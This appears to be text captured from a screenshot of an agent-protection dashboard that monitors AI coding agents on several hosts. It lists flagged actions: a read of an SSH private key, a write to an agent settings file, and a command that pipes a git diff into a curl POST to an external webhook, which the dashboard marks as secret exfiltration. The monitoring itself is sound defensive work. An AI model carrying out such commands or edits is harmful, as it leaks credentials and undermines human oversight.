 Guardrails ADR
Agent protection
Home
Users
Inventory
Sessions
Protect
Respond 1
Coverage
Live Tester
Jump to device, rule, or route... Ctrl K
Sync
Dark
1 action waiting for your decision
Watching 4 agents across dev-macbook-pro, sec-linux-ws, win-build-04
with 1 active policy pack.
Review waiting actions
Inspect sessions
75%
Boundary
Coverage details
3
Enrolled hosts
4 discovered agents
1
Waiting approvals
One-time or session
4
Open findings
3 active sessions
7
Active rules
Compiled locally
Evaluated agent calls this week (169)
Allowed 156 Ask 8 Blocked 5
40
30
20
10
0
avg 24
Mon (19) Tue (27) Wed (22) Thu (37) Fri (29) Sat (14) Sun (21)
Waiting for your decision
1 approval, 4 open findings View all 4 findings
Ask Guard credential stores and private keys · Codex on sec-linux-ws
~/.ssh/id_rsa
Review
Blocked File write · Claude Code on dev-macbook-pro · essentials.agent-control-files
.claude/settings.json
Inspect
Watch alert for Command run · Claude Code on dev-macbook-pro · essentials.secret-exfil-egress
git diff --stat && curl -X POST https://webhook.site/probe
Inspect